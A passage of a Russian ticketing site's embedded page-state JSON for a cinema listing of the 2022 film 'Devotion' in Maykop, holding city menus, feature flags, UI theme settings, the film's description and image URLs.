</script><script class="i-redux" nonce="4AuQIGIVH2/3Y2y4cma0VA==">window['__initialState'] = {"breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fmaykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","name":"Двойная петля"}],"bundleType":"desktop","cinemaFilters":{"selectedDate":"","selectedDayTime":"all","selectedPrice":":","selectedTag":"all","selectedFlatFilters":[]},"city":{"__typename":"City","id":"maykop","url":"\u002Fmaykop","name":"Майкоп","geoid":1093,"timezone":"Europe\u002FMoscow","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":44.60668,"longitude":40.105853},"menu":[{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"}],"tags":[],"country":{"__typename":"Country","id":225}},"datePresets":{"today":{"name":"today","date":"2026-01-19","period":1},"tomorrow":{"name":"tomorrow","date":"2026-01-20","period":1},"weekends":{"name":"weekends","date":"2026-01-24","period":2},"currWeek":{"name":"currWeek","date":"2026-01-19","period":7},"nextWeek":{"name":"nextWeek","date":"2026-01-26","period":7}},"event":null,"eventsFilters":{"places":{"popularPlaces":[],"canSearch":false},"selectedDate":{"date":undefined,"period":undefined},"selectedPlace":null,"selectedSort":null,"selectedTags":[],"selectedRubric":null,"tagButtons":[],"tagCode":null,"tagSelects":[],"initActiveCode":null},"hosts":{"tld":"ru","accountsHost":"https:\u002F\u002Fapi.passport.yandex.ru\u002Faccounts","avatarHost":"https:\u002F\u002Favatars.mds.yandex.net","copyrightHost":"https:\u002F\u002Fya.ru","langHost":"https:\u002F\u002Fwww.yandex.ru\u002Fportal\u002Fset\u002Flang\u002F","passportHost":"https:\u002F\u002Fpassport.yandex.ru","passportApiHost":"https:\u002F\u002Fapi.passport.yandex.ru","settingsHost":"https:\u002F\u002Fyandex.ru\u002Ftune","supportHost":"https:\u002F\u002Fyandex.ru\u002Fsupport\u002Fafisha\u002Findex.html","widgetHost":"https:\u002F\u002Fwidget.afisha.yandex.ru","yaPlusHost":"https:\u002F\u002Fsp.yandex.ru","yaEventHost":"https:\u002F\u002Fforms.yandex.ru\u002Fsurveys"},"langRetpath":"https:\u002F\u002Fafisha.yandex.ru\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia?source=rubric","metrika":{"id":115081,"clickmap":true,"trackLinks":true,"trackHash":true,"webvisor":true,"accurateTrackBounce":true,"params":{"login":false,"ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"hasPlus":false,"isYandexoid":false,"city":{"other":{"maykop":1}},"page":{"type":"event","info":{"__typename":"UrlInfoEvent","city":"maykop","eventId":"618f9d48ac039c38d64023d9","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fmaykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","name":"Двойная петля"}],"id":"618f9d48ac039c38d64023d9","type":{"__typename":"Tag","code":"cinema"},"city_name_rus":"Майкоп","event_name":"Двойная петля"}},"eventPopup":false}},"navigation":[{"rubricUrl":"\u002Fmaykop\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"rubricUrl":"\u002Fmaykop\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fmaykop\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fmaykop\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fmaykop\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fmaykop\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"page":"event","placeCinemaFilters":{"selectedDate":""},"secretKey":"y3691974add38a556fe5585a5178f03f7","selection":null,"statDType":"afisha","tld":"ru","ui":{"theme":{"uiSize":{"xs":28,"s":40,"m":36,"l":48,"xl":60},"chip2":{"height":{"xs":44,"s":44,"m":44,"l":60,"xl":60},"outerShadow":"0px 5px 20px rgba(193, 193, 193, 0.4)","hoverOuterShadow":"0px 5px 20px rgba(193, 193, 193, 0.7)","pressedOuterShadow":"0px 1px 3px rgba(193, 193, 193, 0.4)"},"grid":{"width":1000,"margins":30,"gutters":30,"wideWidth":1260,"wideMargins":30,"wideGutters":30,"wideWidthBreakpoint":1280},"button":{"fontSize":{"xs":12,"s":15,"m":14,"l":16,"xl":16},"lineHeight":{"xs":16,"s":18,"m":20,"l":24,"xl":24},"fontWeight":{"xs":500,"s":500,"m":500,"l":500,"xl":500},"default":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.9)","bgColor":"#fff","bgHoverColor":"#f5f5f5","bgActiveColor":"#f5f5f5","bgPressedColor":"#ededed","bgPressedHoverColor":"#ededed","borderColor":"rgba(0, 0, 0, 0.1)","padding":20},"primary":{"bgColor":"#fff500","bgHoverColor":"#f9ea00","bgActiveColor":"#f7e504","bgPressedColor":"#fff500","bgPressedHoverColor":"#faeB04","borderColor":"transparent","fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","padding":20},"semiPrimary":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","bgColor":"rgba(0, 0, 0, 0.07)","bgHoverColor":"#e2e2e2","bgActiveColor":"#e2e2e2","bgPressedColor":"#d5d5d5","bgPressedHoverColor":"#d5d5d5","borderColor":"transparent","padding":20},"opaque":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","bgColor":"rgba(0,0,0,0)","bgHoverColor":"rgba(0,0,0,0.05)","bgActiveColor":"rgba(0,0,0,0.05)","bgPressedColor":"rgba(0,0,0,0.07)","bgPressedHoverColor":"rgba(0,0,0,0.09)","borderColor":"rgba(0, 0, 0, 0.1)","padding":20},"favorite":{"fontColor":"#000","fontPressedColor":"#fff","bgColor":"#fef339","bgHoverColor":"#f8e735","bgActiveColor":"#f8e735","bgPressedHoverColor":"#DF0000","bgPressedColor":"#F72F2F","borderColor":"transparent","padding":20},"dark":{"fontColor":"#fff","fontPressedColor":"#fff","bgColor":"rgba(0, 0, 0, 0.5)","bgHoverColor":"rgba(0, 0, 0, 0.5)","bgActiveColor":"rgba(0, 0, 0, 0.5)","bgPressedColor":"#F72F2F","bgPressedHoverColor":"#F72F2F","borderColor":"transparent","padding":20},"black":{"fontColor":"#fff","fontPressedColor":"#fff","bgColor":"rgb(32,32,32)","bgHoverColor":"rgb(0,0,0)","bgActiveColor":"rgb(0,0,0)","bgPressedColor":"#000000DD","bgPressedHoverColor":"#000000DD","borderColor":"transparent","padding":20}},"icon":{"size":{"xl":{"width":26,"height":23},"l":{"width":24,"height":21},"m":{"width":20,"height":17},"s":{"width":18,"height":15},"xs":{"width":12,"height":11}}},"spinner":{"width":{"m":26,"xl":43},"borderWidth":{"m":2,"xl":3},"color":"#fef339"},"segment":{"borderColor":"#e0da78","backgroundColor":"fef888"},"text":{"display1":{"fontSize":56,"lineHeight":64},"display2":{"fontSize":48,"lineHeight":56},"display3":{"fontSize":40,"lineHeight":48},"title1":{"fontSize":32,"lineHeight":40},"title2":{"fontSize":24,"lineHeight":32},"headline":{"fontSize":20,"lineHeight":26},"body":{"fontSize":16,"lineHeight":24},"description":{"fontSize":14,"lineHeight":20},"caption":{"fontSize":12,"lineHeight":18},"caption2":{"fontSize":11,"lineHeight":16}}},"isTouch":false,"isYellowskin":false,"isYandexApp":false,"bundleType":"desktop","currentLanguage":"ru","languages":[{"code":"ru","name":"Рус"},{"code":"en","name":"Eng"},{"code":"kk","name":"Қаз"}]},"rubricEventsPage":{"title":"","pageType":"rubric","page":"rubric","isDiscountRubric":false,"featured":[],"isRecommendSelection":false,"events":{"data":[],"paging":{"limit":0,"total":0,"offset":0}},"rubricPromoAction":null,"skipRubricLanding":false,"featuredBanners":[],"shouldShowFiltersForPages":false,"presetInterval":0,"rubricFilters":{"hasMixed":0,"filter":[],"date":undefined,"period":undefined,"maxprice":undefined,"currency":undefined,"search":undefined,"sort":undefined,"place":undefined,"person":undefined,"lon":undefined,"lat":undefined},"rubricPaging":undefined,"googleRetargetingTags":[],"isLanding":false},"topEvents":[],"ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"activePromoAction":null,"adfox":{"ownerId":255821,"branding":{"bannerParams":{"p1":"cbbqe","p2":"fxlx","ownerId":255821}},"brandingBackground":{"bannerParams":{"p1":"cbbqd","p2":"fxbn","ownerId":255821}},"search":{"bannerParams":{"p1":"cbxuy","p2":"gcic","ownerId":255821}},"animatedBranding":{"bannerParams":{"p1":"ciuxg","p2":"grei","ownerId":255821}}},"adfoxBrandingId":null,"app":{"environment":"unknown","version":"514.2.0"},"appLocation":{"tld":"ru","host":"afisha.yandex.ru","protocol":"https:","pathname":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","query":{"source":"rubric"}},"appType":"unknown","areTicketsEnabled":true,"cities":{"maykop":{"__typename":"City","id":"maykop","url":"\u002Fmaykop","name":"Майкоп","geoid":1093,"timezone":"Europe\u002FMoscow","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":44.60668,"longitude":40.105853},"menu":[{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"}],"tags":[],"country":{"__typename":"Country","id":225}}},"cityPreviews":{},"cityTimeZoneOffsets":{},"csrf":null,"cultureCenters":[{"id":"saint-petersburg","url":"\u002Fsaint-petersburg","name":"Санкт-Петербург"},{"id":"moscow","url":"\u002Fmoscow","name":"Москва"}],"defaultCityId":"maykop","deviceId":"","discountRubricUrl":"\u002Fmaykop\u002Fdiscount-event","eventCinemaSchedule":{},"eventComments":{"618f9d48ac039c38d64023d9":{"paging":{"pageCount":0,"page":1,"pageSize":10,"total":0},"items":[],"pendingUserComment":null}},"eventPreviews":{},"eventPromoActions":{},"eventPromoBanners":{},"eventPromoCards":{},"events":{"eventId=618f9d48ac039c38d64023d9":{"id":"618f9d48ac039c38d64023d9","url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","title":"Двойная петля","originalTitle":"Devotion","stageTheatre":"","contentRating":"16+","bgColor":"#245770","textColor":"#3d92bd","year":2022,"duration":139,"permanent":false,"dateReleased":"2022-12-01","description":"Во время боевого задания одного из лётчиков подбивают над вражеской территорией. Командование не видит необходимости в спасательной операции. Перед лётчиком встаёт выбор — выполнять приказ или попытаться спасти напарника.","descriptionHtml":null,"descriptionSource":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"kinopoisk":{"url":"https:\u002F\u002Fkinopoisk.ru\u002Ffilm\u002F1318888","value":6.1,"votes":4114},"image":{},"poster":{"subType":"poster","bgColor":"#245770","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"headerPoster":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F34116\u002Fac72923b6a76a2a4e7c2ae4840c5cc87\u002Fs190x280","width":190,"height":280,"precision":1},"headerPoster_x2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F34116\u002Fac72923b6a76a2a4e7c2ae4840c5cc87\u002Fs380x560","width":380,"height":560,"precision":1}},"awapsPixel":{"pixel":null},"argument":"Перед военным лётчиком встаёт выбор — выполнить приказ или спасти товарища","settings":{"disableAds":false,"hidePersonSchedule":false},"promo":{"description":null,"videoBefore":[],"videoAfter":[]},"commercial":null,"adfoxBrandingId":"event-cinema-desktop","adfoxBrandingIdTouch":"event-cinema-touch","yaMusic":null,"yaEvent":{"id":null},"meta":{"pageTitle":null,"title":null,"description":null,"keywords":null},"seo":{"title":null,"description":null,"descriptionHtml":null},"preSale":null,"promoImage":null,"promoVideo":null,"shareUrl":null,"isFavorite":false,"questInfo":{"minQuestPlayers":null,"maxQuestPlayers":null},"isAllowCreateReview":true,"disableHorizontalBanner":false,"tickets":[],"ticket":undefined,"type":{"id":"5591526f37753645b7d7a5ed","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"cinema","name":"Кино","description":null,"namePlural":"Кино","plural":{"one":"Кино","some":"фильма","many":"фильмов","none":"фильмов"},"rubricPlacesUrl":"\u002Fmaykop\u002Fcinema\u002Fplaces","status":"approved","type":"format","nameCases":{"nameAcc":"в кинотеатрах","nameGen":null}},"tags":[{"id":"55d5a948f7b4b53cbe1dd8b6","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"action","name":"Боевик","description":null,"namePlural":"боевики","plural":null,"rubricPlacesUrl":"\u002Fmaykop\u002Faction\u002Fplaces","status":"approved","type":"genre","nameCases":{"nameAcc":null,"nameGen":null}},{"id":"5591526f37753645b7d7a5ed","adfoxBrandingId":"rubric-cinema-desktop","adfoxBrandingIdTouch":"rubric-cinema-touch","code":"cinema","name":"Кино","description":null,"namePlural":"Кино","plural":{"one":"Кино","some":"фильма","many":"фильмов","none":"фильмов"},"rubricPlacesUrl":"\u002Fmaykop\u002Fcinema\u002Fplaces","status":"approved","type":"format","nameCases":{"nameAcc":"в кинотеатрах","nameGen":null}},{"id":"57d2843efc8131fcefa33f9f","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"drama","name":"Драма","description":null,"namePlural":null,"plural":null,"rubricPlacesUrl":"\u002Fmaykop\u002Fdrama\u002Fplaces","status":"approved","type":"genre","nameCases":{"nameAcc":null,"nameGen":null}},{"id":"55d5a95e100c0a65ffb236da","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"war","name":"Военный","description":null,"namePlural":"военные","plural":null,"rubricPlacesUrl":"\u002Fmaykop\u002Fwar\u002Fplaces","status":"approved","type":"genre","nameCases":{"nameAcc":null,"nameGen":null}},{"id":"5666983310048d6ef246f382","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"history","name":"История","description":null,"namePlural":null,"plural":null,"rubricPlacesUrl":"\u002Fmaykop\u002Fhistory\u002Fplaces","status":"approved","type":"genre","nameCases":{"nameAcc":null,"nameGen":null}}],"systemTags":[{"code":"action"},{"code":"cinema"},{"code":"drama"},{"code":"war"},{"code":"history"}],"images":[{"subType":"screenshot","bgColor":"#4d4c4a","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#245770","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d